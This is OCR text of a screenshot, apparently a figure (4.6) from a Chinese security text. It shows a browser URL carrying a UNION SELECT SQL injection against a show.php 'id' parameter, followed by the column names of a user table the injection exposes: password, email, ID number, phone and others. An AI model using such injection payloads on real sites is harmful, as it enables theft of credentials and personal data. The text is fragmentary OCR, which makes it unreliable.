 地址(D) http:/ down/show php?id=5403%20and%201=2%20union%20select%201,2,3,4,5,6,7,8,9,10, 转到
广告招租 广告招租
??? userid
usergroupid username password email question
answer sex homepage icq oicq photo
signature title avatar race rank experience money joindate
logintime
lastvisit lastpost posts avatarid
birthday
ipaddress realname
realname1 organization organization1 country country1 province
province1 city city1 address address1 zip phone fax idnumber
realmoney
style referrerid
Internet
图 4.6